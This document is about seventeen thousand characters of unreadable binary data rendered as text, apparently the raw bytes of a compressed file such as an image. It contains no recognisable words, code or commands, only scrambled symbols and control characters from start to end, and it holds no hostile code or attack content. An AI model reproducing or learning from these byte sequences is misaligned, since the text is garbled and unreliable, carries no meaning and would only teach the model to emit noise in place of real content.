w�#�2ک��؂����z��{��}���LCb�8؅��GZ�������,/|@����b�rĕ,��C�ҡ��?4u�%1ƃ�b���À;���*�9�^,�����K���֝P7�P������0�5̦;Z�l��6��h��mZ��p5��h�~��a���K�c�K��а���]�#T�nuсs��-�T�iQ���Z�|eJ����v�U�}>d�w��q`�0u11�? 8��5������#��3�.��v�yƺ��)ΘA��,��8���ܙn�
����
%�;��{�䤎��̱m�=�`ժ�1�R�A��V��B����>,ө��髋� �!�^ �jk'��]�r��يٸ\u�X�����H>�����ԑ
��~�5�36�@��Ȏ��jLHh0�V20A镮I���靎��`tZ ?w���a�}��<�{�%(#f�yб�מ���T��/7�7����q�^�8+�{�%4� ٷ�eaΣ���`��n�o8����\4��}����3�!frB��i����(0���5&��=����=�>����^��a��3Ҙk]奄�X��t'\¥Ȧ��-����_��������A���-W��2��4�¼Ws0�11��7o��S���ڨ ������S�V33����Eo��}�
Ԧ_��n>����N�*�-Wq�Z���-�bO������E�hO�/��\jO�p���^P@�0�)i���|��~���q&dу_��-,/Da'?���.9���9;t��~��S�1�}w��_1�F�H ���{	.T���;��M���Ŋ4r��q�D(Eb�X��k�<11�%-G�KQ��M�r����'Κ���h�>Z��i���ɜZ�j���n�JU�Q�m��6�����}��k��Z͞��Н&Q�!��7���,�pĉ���8�cz�1H�P��e�5o����gСE�&]��iԩU�f�YC!؅\�2�6��s�������A'��q�ǁ0Q@� 4r��Q �=�Qmѽ;��.x'�}�u�����	Ҍ�8� B��8�$ɏ:�H#��k��7z'%��y�%:"I�+'Vj��~��:`���RJ.����)S,�Mtq�����D��J+�C��|��& O�'"#�"b�X�
b�rR��;�)kl���L��0�50�sL2�4�L !� � ,    Q�  � ]�(#�A!4X���b"J�w ��%N�hPL���)�)5P�C�� @NJ�'�fM�R��|���I�5J��M�F&(��/�N�P�l:�իV�y6�W)ٸ����� ���j��\� i¡
�T��n0�ÆH�D��aL�1
'&%�c�P��(A02k޼��e�1�0Q���8�@\0��O�ԗ`  ��*�2B��ot���95�?�80dH����7�G$��سk�.�a1[<���K4W�3�����9ܕ�=�������Ͽ��� (���!�PH �` F�Q��DeǑvxDI$�r�P(��Ug��R$~Uԉ�TNHM�.���W��U0e�?]�h�<  �R0�$ F��#L<qCx�3�\�̇�U9�`����<�����!g���p�`�Y!��)gg[�Zy�a��]�gj�h�D2P�=9�R�-�0qI fX�f(��r�r���5']s�d��~��W�@���*0��P�+���{��Z�{u$�|S^w��+��;`B�q��B~�˃	[�$� 5�7TR!EbS4�ԉ(��#	#�N���IIb� 6L��M�h���3$�Y��Z5܃�̨��?�E嬃iј�fj!�	f���	w� ��DBXac�!�Y\��qdVH�-k���w��/�Q�K `�L�F��xsK �0ztɒ�|�q�&G���8�)u�1�_B�)���]x��a�x���uoǇ%v�k��x��u	���uHb��w�jm�P+�F�!M/���NG�x$Q�Mş�#�[#�8i^��ʨ����sO��E$L'�-���_�����q��Q�f�a����ǾlB>d�f:+��2���l����y3c�ৣhPh���F@(�rK&�7}���=�rTC�rP�Iȓ�ִ#��H!,��W<�nk�K*�фT��m���v궷z�� H����,�A�R�<��1dZ������e<�%݂�S�E��p#*�ι�|�"t��F4Ҝ��T��%u� @�^�m�.�k�_�@�*D�i?��~�%�m�xcD���8���Nc&K@R���]/Nn��@�.�O&0���4�BȁP��ã0�LH�����?��$�	�Z5�!����!��H����!��@ʐ@zd9ظ��x�	�eVڡ��|�^����9�Qb&�k'|�C
���H;�P���-m�d^@�LX�rD!���ē�a.s��� &���� J�J���:)��%/�.h���*M�>Ux�1��4�3Hc���81:i������;䃢�˂A���9qf{}��n0�@t��8_24��(���@D�v���>�ɸ�N�v���
x���p*Q� Ub[R	�¥u�i�N&��
:�=UhAܮc�ԍ���XǪ�a!T9B���2;q�~��Qh�(,���XD�(z#R@�NJ'�s�h)�E��	�k��)�3�;�!W �J]� �3��R�-@����Mf�hD5�L!���q�F�#�#g����яOS�n�R982��T1\:�^�ֹ��D$o��Rw����%5�� ���H�VJ�2UP%�Q���Q�N����z��+��dͯ~{95VD笪T�Z�Ӑg��?.4�4���d�q9!���W���%�6�B/tŜA�`�X�����\N�.��_��Ric��&X�kK;�=�q#D��"�ƶ�	�t�d&�L�u�o�L��v����4P?�� LX�#[���I*�z�?z3?85��}�3o�;���=@4E����U$�w����.'x8�x*`����Z�U@��U^��Ҙ�����
PX�^�1��u#�Z0��aN�c[�ʄ��W���(��٣�|�*>��8�rbq�5"�SP��4F��a���/�@���m2��s��=�r��IN7��e*w�]�2�� \��i	L0.&��;�3�2��K[�8#��{I��;4�1���:"C���`tX
O����0\�����~3��h��4���V�ح�6Hٜ��hZ��H�R⡖�d�1�P򊝤 ��Ő����E��j�d�NwI�ڙ�R\�ٍ2"�6�zǱkc{
�~@���mrk{�x���h���]�~g��O��˻��Ȳ�\�?�;6�%�?�\)�CW�D�|���B��\Ȩ����O\ ���+����K�v�k�����Ͻ�� ���ӠΙ�	�|��/L��` ��Cf��64�]�%IQĒ��yU�(������u�&�:=QW�bC�)�Y;������
r��mwr��ywn_�w'G5�)CY@xE`eQ�mbo�R(�����]r�Z��2��y�u)�^�S*(�,��@�dh�x0
�q1rNbYC'gUX�0^�{@���i��z�F89���.�u@-^p9k��W2!�Q��� dghau�qYO���#4�CK�~Dr$�q��1��vȓF�3�pP��r7��w�7w���r�wHF�}�Gx�X�8��G=UVo�x(���37eor���c�8ZrD�}�f�s)
�
P6�B^Q(^k%��	��bh�5��0$w����ert���rB���A5ŴJIjb``��Q �!b`�B�\xtؠC,�Ǘ��a0��v"S!b��X�:�&�m�(��<&F �4��PE�&�A)�Հ�H�Iwۦ�w�(w�g���}��x�e���6�o��x��x�4���CZ+)p�p���� �BT�V�����-J5b�>�7T�q��.�l\0i(w��������
�u �E� &h�x+���Q|�q8�!v$D�j�s#���1�T
�1u�Xc�=4#Ė~�W��fb�C��P6dǣ1H(H��!Z��{g�u�xאz'��w
�A�r��9�_@�ix!�����tI<US�؀��ZhfP)���4  Tx�T�Tsfiq!�?���6���]�0�Hyk0�x�<�0��Ry�buV�i�|Q8���g��o0 �`C$Q�B!��*�Y����`D(p(@NN�4�WG�u2�m�.�	OGTE�f�capu�c>Ɓ������kf�E&��8�9��X��I���w通�Sp�XS"ɚ���\Y��gP�
h�c���u	{@���	�g`C�A�U��؋F� �\�k�OM��Չ�^zi�`���iU�~s@�VLuq��x�Bb��#�G�!`U�x�  zz�>tk7"9��M3!v#�6�&����uUd�CPa�ZF���c�j�������p7 ɠ�Y�!j��dNV�(�d���O��+
��xY� �4�Y�'YG�f�!��	��pO]C��IBcC4^��?Y��)M�s�)�x�T�O�v�Z:�
�_z�d�2���7h��!jp�>�
r���#AcO�W���t5�h0�~�2UN�uE�X��OA� &?��m���
n
����n�p�3pd�%���wN6	�
�1�(����9I"I�D(��e��)����	S��
 �ĤK6HjӁ5�J���BۺE���X�!�h%[�U劮dLb�
S��UC�ީ`\�5)�͠sP��8Q#F��[p� /�
��M��r�3�"P�~öX$�02�=�����7�1�GZ��j����:�J��Ʃ��=������2˪4��۲5���z���I��(�%�ƚ��� »��y���4H����z�(^�;`|ӕ"�Bi�W���q
 {��ON��؃�[���KC����R��)8���p�.@��"q ��� t�����"񨅏�����Ȱ��P�1`2�`�����ڹ�ڱ�+�����+[��K�M�²+�����\$���I��3��y��0��5\�rTx� �� ��a��1�Q�ѡ���������+�������r�;�T�TsV��m�t���� ��Q��N�N1�X�?���93���[#��u����c�� (���	���������� 쩙ں"�f`Ì��-��K�/��0<���Z�o����ZZ9��z�QhF?L���9�>yz	���`b�J���Y�J����O/�#g��a�d���hUL�tz6�Ű��c	�!	�  �`���/ a(�}���-2Xl�<�:�y$FmgQ�#�����ɜ��(�� 쐃G�� &�)k�
�}��ʩҬ:ҭ�w
\6�HC���e��[��4h�P��1I м�I3Y�����a�������Qqȉ�����T^�Y�٥�<�����^�����r7b�`��T��`��k�����b�:�
���e��'F�瘜Jn���[����#��r4��p
����n�L� ��"��(c�
x�0Hސ?<[I���"��u�mR�iv�G��? 4y��R�`�Ou!�3^��ʋݻ�<��O`"gb��T}����W�V}����*�7fs$_h_��p��$���1�t�'�p�.�F�[�HC�Zw�g�!�=��]�캳k� 	S`�I��M���ʓ]�>���ј��W��04���J��L��q�/])�� S�Xr����&hz�dB�-6p
�=�ռΗ�_\�?��6 ��Vϡ^F���A�� ,��ό��M�p�
�0� 0�k4�rtڍـy��ג�����z�:�w��c��}H��w�����p���}��ɐH<f-�3-���������@�8��)��߉@A��ۭd�ͽ��L�-�D�6�]�E7�����;� ����:�.�N�چL�u���]����)�U�����%+�]���.d��M�
������!�� ���o�
������ý� 1�u�?|���C ��C�������TJ���q �΂Skj�-�3�N0{3�͢~��Q�
�^���d��+�l�ğ<D�>�T~��ZȎ���~-��^�î�Ğ�A�	g�цm�~���>��^�]��NҮj�$�m��)�p�����:���3�b��N��~�@�{L�J���֛���ב��.�m�5675��f��{LW^	���~��k_7�4�2c�O�=Z?��	o@�y�k��'��+��(��K�쌽��nn�P��_�4o� ��o�|?<K3�0}ˡEy�9p �T�ދ���J�Mj�Ǥ�P+h�]���_�v�L��O��g_�����m$Ό7al�aq�/^�M5�&4�&�����="_߁d�-d������Ȳ�_欚ش��k���`��������_td�B�G�K��IF�@�Ko!��!T&�om<uiI�C���'��I�CJ����!�C��?et��7��M�e�Qy�dѓ-� S d��e(ָ�b���F�n����W�aŎ%[��ٮ.n
��V�[q�Q�6l	�y�����hQ%���BR[+I6[� ,űc#�i�S���0A�ٳA�EO!]��iԨ}�>��u�ӱ��������u�N�%woH��O".<����M�M��j�O_ a�u�>mw�{���O��|������79�H�3��?��DD��*�!i$�Đ���ZF��N*�(�zɨ���P��~�
)�qʈ8 x�.�B��(�RqE[t�E�蒫�:�(FF�����b�z�$j�kH"�|`)rI&m�#(�ūǪ�D����C.�̳�`35��T��Ɣ���vs�7����8:{�甇�3�8�F�N:�[@;B	���%��<F�\��?�Y��� �O?L��	��(j�2D�%�Zb�ԓj�i$�C'X'���Ua&SIJj)l�xaC�����8P埬`TvYf�u��!���f�����r�&��K�>f�o��Ǔs��%�zŚ>�yJzm�R���|X��-1�RL1iMM�ڼ�L�Xk�a3Ib��8�s8�s/=s�OE���B=4<E�k4=��O�j����6��M�� �"�g��:%SSҰ��x5VW�UF���T]���çj0d��h��c�{l���JF�b-���pŕ{n���^k���w�oOJ�$n������[� fq�_j(�1~IB�_����]#�s3C/"7�K�Xa�+�s�:�'ㅓ��4�A�.�C� ����;�:���eJ�	&,�O�%�'@�~�F�	C�I$�WjpסQR�@�EZZ(������Ϟj��j�)�%ј�F"Y������?Ƕ�M+#�K[nĕ �c`���nn| ;,hA��3 W	����v���%xE4"���"��^�q9���M!>wC��fb�c�}�Å�N��q��&� �cu*�B���itI|�������P����߉e*;O�C��<g��G@�<�!<Ã=.$!�Y)���RE�eh|Bi���G[�TJ���~Ы��%�J*N�?LfR�i�\H�l��(y��?ؑA�dP��d��`�v�2���M^��Z�R�2h�+_�W�R\,�,X�� �c	�I570�`[��C��f�A�M���#fL�TNn�(;�-ǈѱ���EBu|8=�h�0�Nx,#���K�?���x栞؄Uz��'�6���$C`Mh%�
�U#�#�t�]٤������5bU�diK����Ҕ���.Y�wд�6� qI�U���I.Yd��L�^�"C��Ӥ*5CcM��Xb��&���c}�WmӋJ)g�T���ޙ�ӞI��=�	FD�q��r�85��jJg;�Bb�X�gR_Q~F���
�U��I�d�*W)m(��lh-D
�h7�՜�u 
�
�K]�Zg�'Z�-Y��@��-���-I�v��B\!\j�~Z\���;�g��h��a�jի�@a����Lg&"�׫b%�X�ۺFL���b���OX筻�+]�zOCa'ej0yZ�^�4�]��j�! vF<y�B*������UE-�4k�i��J�F*�)X ��5U��+f�D	���%/,��ŵ[��r]�Pe*g�A�7�r�n	Xpc^2թZ�I ��0�:�oVף�2gM��n�����c�y��dPJ��IĘ�J��iQ�\�k]u7�C�w���A����\`�
��a���&��7�I��R�RQ�5�P,:U�D�6Q	Ԣ�E��贈T���Z�f`���I�z�/G6I�[8wT�<�%,w��v��DOg�%�]�̞4�Z����s���e�iy��m�8�L�0�{N�(�#d�'����3^I��9����ū^�ǲ>��	 �
} s�h�@����{��F�*�/)ծ*���]ڢ�c%�N:����R[?�Z�#_�Q^�Vs/���t��$��[��QTc�t��&I␜��E�#�hF􃀆��vӷ�:,G��S�����2s�� �H�1h�w���r�k��{_z�y<{�'�������;��������jA��#��K6��;_�-z��J��UMTR�I3����9@���$��S�� p�Z��{�s���h�MCX�W
,�VW��.$J7�����t�$��<�w���m_��Ľ���{/1�Hs2֬nv�l�܉+=�0O�w��x��ڭ�D����z#�Muw��=��I�����,H����E�� �\�	�
��2)�(5���<T�V� ����{i!�ؼ�]���-�9��W��1*2`��^���ꃼx���>��&.S>kK���n
���>=���&�{�!7�����7��w��xC*4�z����/�kl;�h�@�;{��x����D�4]��2̸���홴�S��Y��ѿ�	�sC���(��hfh�<D�J9��@ѫ@�3
��_�D����ۥZ��3%�ڊvP����
d�A�`jB�i[+cE��:d�p;�1S�#B2��" J�n��Ӿ��B*��y3�P�����X�z��1(<��i�	D�+ ��4�)
�,
���s�	�<�c
���k$G������Yպ<'@Dt��?�3�E�<L�py��&Oh9��!�5B=U�Dri��>�%$�������H�T�.<�+;�tP�/���|����㣺��E}�I\ܫrz����S𺵺ű����'z�d�7/�zӫ����4����z	�C�� �o�0r4
�q8F2(�؃�X�hK xK���ل�������� Bl���M
�٢��|ĵ���)���D��-[�ț(6��5���I*h�>����fM��>�$��ə�AZ�[�͜�I[��X/ٹ�0#���w�)L��Gxe�',�B{ú�$���1�J�:����m�8�B��	�6t{4���˿�D�X�0��<��D��K����ϻ���s��L��2í���%Rz Tz%T��ՓZڵ�X2�>�L��Ls�ݚ����y�� ��>�:MU�*cM5""���I�D�٤M�<��r�J�[t'-*�-�/�$N����Ծ��B��}s� ����hI�G���F?*@�<
L��TGv�D�˘�.��E��= &��9�u���K�T �A�C�O9�L��|)=q�L.���1]�L��9�x9K���L2�Ȏ�`� �y�9�}�-�]M���!/��'��]�-TNG�M���(4��3��Q+�B�d�g|�x;i|;+���	ё&P�F񣛘G��,sDS;1�(�L�0x�V.Ʉ0uN ��Ã9�FQ�K�f�SvE,�a�(�)�!!@͠[�L�P��u�ۛ���
�,6I=6�P��JX~�K�����YD��9	BSU�Q-�B?I%T/<��\��Ý8�B���#���ջʢ� �� 4��;%U�W��	4������s	w4���;hZ������=`��â��2W�D��v�e1�1C�(�o؊��#�ӢЛ(P
5
ZjТR̢rL�ݛY
���qi�����$!�A�I��XZd!U��+��Ɍ�������@'�c��rUW}U�]ʣ�UٻjJ���#ZNH9��ʉ��
4l4@*��B��qV��G��y�K�Ca1�u ���@��`�_m`���8���[�}�T�w������� x�^X�N��	EA��[�1�9F�� f���������X��T�������B�<��R퓚D?�x����=Q7%Fc�Q�p�edʷ��@�E�m/\���J����$&ȹ�QK*Ͱge��`���.�`^�]�0P^3 b��2�K��ګ1˦��E��u����Ⳡ�
l����!(�f`<	q��R �y	 ��L�
�U͛�y�W�c����%	Z&�0E�`�t�M]a��`���DF+�dv�E�0ΝQ6{���Q��Q���5a�%U��B�U�r�,ȯPC����$�#e��Gr�=� !��;X^���c��H`b�A# 2�9bG|���G/�� [c���q0�����A6��@kH�#I6�?V_d��q:�`t�Hz֊l[��]Xd���H���5��R7k�׹`��`U�dvd��'���7L����B�lFx�h�]���T�����V��-X�
���2�٬�%�<R^� k��5@�@枎 -jc�� ЀBx�g��5%)v��8@8�fl�j�X�N:�x�0��%aW��gf́ hUQ�1e����PmB���IUU��P���a�(���O&�fT]\�/,ka���;Q��
���X��n<���y���m5����<�l*Lfpb1��pl�pG���
(Đ�j��1f�j�X���E �J�fvM`�,QEF��A�?�����Z\�����^����������k�.a���,rd��ن�'�8	�Jc�V������0�nV�V�6�F��0�`�#����6��$^��Nj��`	ՖVt���~p�P��\���Z��� ��h۱�E3:k�\�h��ŏ��>�"�`εk����Q-݋6�ZeJ��+
��F���%P���Z�ڢac]Ă������yd�0�_�V�V3(f���6�� �j��B� �&x	@jj���4�'(��0L	�?lT`0�5�$.��؅9e��V>�.�oն�V�}�t��O���`$��q>����BL�q����3�Gp�⡂���OAr�nD&=8�@�Z���eEӒ*�E� l-�;���d�#�/��dWF�>j4Ws@Zp���sl�mF3�!�����l� j(wXC����n�7�F�x��TNw�YDu�;7N�L�%���$���R]8k��s� �� �Xwo�k�n���u�"��JK_��̀^�nZ祳Pv�_��Fj�	[�C�@\�5��l�p�O�p����
r�.��'8O�M�Do�E�R�d[�7�'6�&�Hu�D�t��]x�qҭ3�t�fƅ�q�T���1�F��xn�W��o��	�(�^��m�rhb3p^cG�d��6`��s0��;0�K8p9$	��C �B�4��W��v#w@� �_}HzA�K5�
�Vtx��yGhzgݏ7�o����ͅ�<i��q�x��;3�N^���ŗ���xZH��s�hl���n^(���ʪ	�!.y��&F�cOy1w|�� s-�"�؂L(�Hp�o
 �5P�j��C�
2l��!Ĉ'R�h�"ƌ7
�P�?)O�U(i�$��7-����Ƙ2#v����d����0Р@u��B�h��j�.���)Ԩ��s���F$��5Q�/a�-b֑�)�֞���Z�d�82K6AV�>�������g�t"������,<��%T�j�2�/d|<X���?G{�H����.V�qQ��k�C@��m��<��ąL(Y0c�r�W�+OA�#mVP�>�zu�Z�Y`� м����  ^�Ra����ӯo�~E�������$�)	��,���u��M6��`Z���Pb�E!WJ�����O�M�USHyu�W�e�Zj9xJ[� �\uMa։:���6��-vؐ�)����Eْ�a��ft-��9��&QjYf�j��&HC�V����So���!�qGr����y���]�Y��t���|w?�W�����@O@q�?H$x)��j*
 ��B\� J����^� �7=��fdPhT�
�W�&z��VT�X���h"X*�x�Zh=p�n�Ec�v��#TS���?f���Ig�
�(��9ɕf����(���Xz��B^���m�F�n)G���t$7�X8�
�z�9]v����}qX���D�*�(�h����z2�)�,ꨥR��r</Wp�K0��%.TF༤O����S��+�nE��2R*ze,����< c2�H�7�u�]y=e-�~	�-ێ)X�Jk.V@%� �
 �&�����[��m����B��6�g�H�Ip0�㙰r���u�HL11z1���AL(:�{?:��Tڄ�	^`�͹�N��0��{�3/��C6C$�L��R��3X�E������:k�AkA��Z�O��VcK��Wc��?^�гq�b������j��m�n�+.C�G��Tj�J���( zs��f&���^�#�G֕�q��C���
N��D����t�G�P��nb¨u��%�c�Q �9�� �P�D.@���"l`,@��Q���Yb�E��k�AKl�5���g��PE����z)#C`u=i1�hL�δҡ�]�C�Ѩ��dmFK8�!�B��%Z7*��v��i�N�k� #�%9�\�����7�A�,e#x�	:�J
�`ofú�a����My@��ȵЅ.�
��%�q!tA�U0��yD��P:�cc�X�yL2m|� �C"DL�V�N!`C"0�<�X��)O�h����@6���ed Z @pHdyA�C��MD��K��$���K�K_����>�C������-�k�Pd2���O,9��$Ӷ�Kz+[���ǩ�OJ<%�`J��f��biJ�ā)����nt���C0�B����r�1a�HD`��|�
HW�;TSu����y�����=G��y������C4�N6�u�����T{��( �%��O�����H5_�E��yn\�� RF��Dh��t"�*�MYȎv�4�%�U[���"�%��k+��Z�`���m2�$M�wS��!t3 HE�9P9 u�A�Ħ����,�jK��@0���K: ���s,�����p@�s��a�j���:�:�G��0�{���>� �TH_Ya�䠝T8lF�aޕ$���">W���ZD��e-�t�,8hBU����!�aPht�CEBʄ˗G�P|֪�U�Ȣ�Rk��B�6#�1���Q#�b6�.��}�)&�KIN�y�||J��"%9�&?�ě�B*���I*j^��/��LEMy����PN��r|�t적f�o��_�e�t��A!@ *��S�<pA��i@�O�`r�v 
��7<qV�3al=�ȾO�$~H�B���LƪN�[��b���M~��9�j(a9Zk��"g�W��P��Ң1�F^�����Hͯ.�q�T���/�b���6i.��4J�I�u�g�P�����G��7$�G�@�L"�����߻�=i��t�0	�՘t���[(,�8Qtf��� ��î�v���
7�!���#BS���A���ř=a��u�@��f#���PȂ��u�����f�C������ݕ�X{�}j�Z�\4㓢�b��o�� ,�[/\��ے��1��I�VVҬ�u�!W�)�1T�_�oC8*j���.��u��Mߨ�[�F��݇z�a��:���â�r?���u Q4� IGB�i]�$��@����\�
(Լ7gHڙꆜ����o��Er���������k�6������RD�O����N�fg}�\/�CZ�����A������������pEm�T�OA���[��"�h��]\���i$4͑��^ԛr9���0�2�V�gL�uQ 0����@�R��+�,�Rߨ�n�0�%P�ũ�V���m�V�^�)Z4E�@B d��(�49�,ȁ�e� ߁� t@�1)4<Q9E�>QC]���Q���!�a�ԀbN�EX�1D\��!��E��Q�<<�-�ID��_D�9��m���bCő�� *ٵ�bn��QT��b�Ŋ�!%�B��[X�7��޵T�,��a�Zҽ	PlqR��[(-�Π�\ �Tc5� ċ�F���ܟ���\@ũ{-!��`n�v�N'����@��M�4�I h \S��Ȝ�Ht�{0C͵!C�+��?��#*1�C��"�L���l�D��8�a���H��Q�@�͇��׍"(Ҙ��$M�T��_�O�D���Ok1���"F%Gu[��؊���V�a �ŕ����$}Y	V��1Z���|Rf�K:�5��2l�("
X�[n-*dclc�͋7
�I�QA��[Q�����#;��!@!!�&��Ğ;.���^����tB�� @��!y�Χ�|�C9@+�SCDaM�	X@�D�A$���F���aFC� DD���?<�I�Jf���-4�LH��L��L�du^�L�@��_������BD�h�YT'%�)�
���et!K���?T��'\�"K�O��'��[����|�����!^Y��<#%
�%.`�	��+,L�܁\�@�e�ҕ��7�F��<�����I:惊�#cvB�c�偡�It�{͞t�U�AX}Bg:�! ��hA�QL��)�8�l��ID�U`D+t r���DΑDT_�=oV�͠�ҡ ���u�L�"vn��i'�V��J�N�ث�bN�����XX�n[�!�k��Q���Sn͓����TvMKW$�Lq�W12��2~�
z�p ��H H� �HHhv ��	(�2d�3�@oh�j��_z�@��[�hh�)s�hc��c>ò��i���ب;�#W�w���#���.���9Jz�
܀7|dk�k��`�+�qꦘ��G^y�C�)C�+_���nJr��d�%�i�D��t�ߛn����F����w����b�Y��]z�V��RxSD�f$ꍬ��|�b ~�Ȥv�&�֔_�K����*I
��{�������BЊ�=��h��B����5���t�7��l�G���^
Ǳ��b$k��|��X�^�Hk�
�XUW�W�<��A��\��z�D�}C �>��+DT$� \6n��`G>��LئW�澲�b�� �Lr��	�.[,�eD�yI�n��.�Z�t��BY�N P�X�`H�\��,E%�V���f-FW�=]�"Qi5P�7\���UʬVj���:I2ZE�(���؂��(X��4���L+�:���pw͋���kx��u�B0�%,q��űWc.+����H�v`�0��!���L��^�-�d�%(�&DU�����ܨMD����_Q�JXH>���"· jnF����ū�+'�J
O��'>�QC�VE��쎢�K��$Gq�b]O�b*f�mۡ��P��,S��-"�.��&�7�B�8�]d/ec�Zc@�Ͳ���� �Y>���.�-���(x� ���j0\�4H%�Ʉ�� @^�ix�k0���y����>$���4��PpZ��8�%��-�$a�ė1k=$�����!��:�DD�mai��+�l:D���E�!E�DSp������p���Z�$�K��e�S�9���ш��ԁvz�vB���K*,���b,`Q*M�$���ց���rF�}����1+H��e���
�y����%Y6#x�@�#�`L�Zր!�t���"����Z(�B))�BX-���9�T-�`��BLs�(K���<�v<�d����"Z��<�E�$ �rQ��n�H� | �I��B�GZ���@H朆U:���D�a�+@[5�S;�EÓ��q�B�+�N6� �f�"�9�A��f�ı�vw
ۛ��t��V��3L�iЈ���� *-F�nS�Dg, �֤,��w�jR�Ťn�>�S�X��M�����_w�XK 0��L?
5�ANǥ���X�e���x�f)M�Q'�jx^l����@!g��Tc\O���M�FG$�
��od�c�y@ t��%y\�?H#C�\Gs|@D#���bG#�+dw@'F�!�~�;�kD`+�&|$1,�D` +8���iD.R��!C䦦Ȍ������i��Gq��6jӮ����J9L޳��nB+�x�Q�g�H��#o�-����֓��a�j�f5�ۃ؅15�U�����_(#ݬJ����K��H#䴉��I�*���w��D�4���Ry��d��
��(U#�c�C-K�u0�<��@�d�^�%!~}�*䐃G	*���W�HC7��7m�C4v�6�C��ܦq6���+��s�0��Y���l�Dt)`�@�?�\$aͰ�,��i>?�Q�Q1օ"w��������3,��{��6m��B߶ь9�
�2%�  �7"}�J�'��=@|5$��m�����웦>���X&�* ����A��X5�@��Ddy��Dz!L�}MJ��)�Fm�T�DV��Ä]\,W�àm�[G
�54a�q�5�~�3E�VH�g�K�!
p4+�.�;D��&�/`�F�xk<I;����Ͻ�i��Z��Fݩ�}��g�_=w��X�;����?y��k7����'9Bo�o�����S`�gO���-z��PW����9(� b�s�����sYw� �RDW�`����ʛ�0Mh�V(��X�e�#�ϋM/�$@�:����|����ԣ��������zӓ���� 0�;N��~��-�Y'��ă�0��3�i����6�4h�+�l4,a!�)N$�F�Cl@���E�.t��+Z�2A9ִy��J�;y����I�[�<�):�h�.�6]���N{ԇ���K\���kװS�N5Jvi�.>خmKnܸY���b���w�f��o��m�>ptXߩ%TsL�
+��68eXp�F	 ��ٌ�H��t�CꂩO���ٟg�];�f���C��%�Y�����7���	,X,Td�"9��$÷��S�С3g�̐�䀸t)S��f��s@'�C����6�D�S8A	᣿<�p0�p�<�L2�@D`���㇂Py������pђi(�@ �v"f!V&)���x�(��\J)��P�� �NR�#*�B������.��%6����.��ijJ��r-��T�,6�Bs�����#��S,��4K�6���-��k�BѺck
3["�Ūɡ�M`� {$��02�̳�3�5�LSm�N�M�^�6�l�M��<$�7�
���;���`�{���C�:���j���}��G��N����"��������r���	�Y�@d�L��z�P�;�����MĂ�1�C������qɁ��������"'"&Y2�����8�l���LR ��`��-�JXq�"��AK/u���'�$
�)�<�(7�j��B�&�K;�r�9ŚzϤ��0Fa 4����ZQA��0��I����2L���ʦrd�@8�u�L=��Zs5��b\ւf��V# �v-N`�6�ʋu%:�3d	o�IF�a�	��^�K�t��D��.h� 3�#��x��=�u|��{��v��^�/a��q` .X���
ZH�E�JfCܞ.`#�_�%4�|(V)���w?
�h��)BI v2!���f���A�`��� k0���T���%*�����'?��Q	�Ӣ�A���}�� �V���@kbK�
�(�uMl�*����%0W��+����0S���
�*	�5�Q�g��M�pO����?0�=�Ҁ~��}a�t�U�L�s��:�
����`������y�O~΅.uAw�C�*4�A��A�3�
$���K�����`� =#*Q_ �5��z.2��`�%	��"@�GA� �ԥ��BQ��jR%+!� *)��
2�b�d�DA&.�@� --$L
4�iµ4s)"\ӤY9y'W���4a�dXK_���͝Yx']b� �I�����(����N�OA3��L�F�*#&�o~sH�hE(�3���: �G'�J;Fy���j�,�P��Yꀄ:�
i�aޠ�@HK�|DW����ˑ�,��#��
1���L��J�!Pa�q��V���E*��XEy1Ʉ" p�Z-�$��"4�X�f	��$��B5�I�]Rb����zV0�"A�B����"~�ԙ�)��Y�QH��5�iA������D�%�j�%m�F�NF����\�IO�S��%��̐�V�ة�"q	�B&�����};������H���B��8&p�qXX �BR�B%���RH�#����n��P�QL�@|, ���k��pA����A:�B� ^#�:�#t�Ȑ�0�@=? ����E��`I��`P� �	ت��r�%	�E|�=������TV�P�)�	�0R�!����Hb��H�;S�R�D&�V��&��,�oB���Ә���s��O���
��6�ٞY[�at���XU?���L"cFX���-�ꦹ��i��%�� ���$qQKWZ��x��Eڡ��򪗃F�^�T�f�C(��N�"Z���� ��>���������l���TA������.Pq�2pU�@ A'�w��6�Ә'<����~Y�2��|v;р0s|o�k!6�H��'d�l���L��:D!�_�u��l�(W����|p��i��}��Tf0G͜Y��A݌[��Y��,�a�Q�;lE�x�3�0�!8� �%^��]1W3���h���U��hF)}i`ڝ]����T��\�e���Uu��k�����u|p���@#��Ҡ�:�&���.�]�OE� ��`Fc�a�p�z��ai/�kXQ®=❀�/aɐV���#;V�$��_ 䥽YB�W^�J~HJP$�����Ш�pg�)ih��h���-Oi�Q+�iy�{��O|�B	e/(�\.�J��e�[:{[��g�ˇ��g�@�0��hQ�f�����K��N��)��3�Ѯ4]^�夞H���W?)Ɛ$�`�@�����
� �˿�%��a��!w"p�.����9dc:�6�� @E��	
"
v �m��G|�X�"���Jb�'pd��-�r��� ��4��*�Gz"
��E�$
.�{�$K"@2
�H�)�T�"�陎f�p�(�)�:Ki�PZK����b+&��n({Oyϛ�i-�/��)�O���-°"�o����У�a��8�`�t����Tq�mU��pC�.�گ�+nF 9ʫr��v�M���@��!<���.l*?���<l>dG��N���-�ؔ
�,	���j	C/� =B� Ej ��	�p����SOf"�(&H�L �M����ݼd�� pf!\�	Å���\�"r���G�l�$(���h
a��nO�� TK�ذ!2"����,��f�Q��#��0� ���Z��% ��*���X�5ʏU����.��,�8�K�L
H��M��%���^�/�/��A*�!��w�� �����
��N���.���!P��� p
aңyL� ���������bH�ʱ�zlJj�'�,ߊ��\�P,{t�u߈I13�
�F��
@��/��'���4!7�ho�,L����6gsqf��:����#w3�>� q�jL 4� �o�L�$��Hd�� ?^&K� f�&�Fp.1���ZH�8�`@�TżV� �*)�.=S��������d� �ࣿ�����RT-�,����� ^f�P /��/{ v�/�-0+�ȶ�sF� �0]2���Kh�N��p�H@� �@��3�4��
3K)6�4"H(�� "��@@$R6i����nS�|�-:�J	#8��u@:&Q�y~ �� �c0���s� I�&=�&)��0q'�-�/�c��������`)��P�PSQ�����BA�mÀ	�d���?ד��*%�v� A�@ݥ-O�r � �Q
 `��>��2~TWOPH�0y�"��E��3��~��{�uE9�K."�D� Б
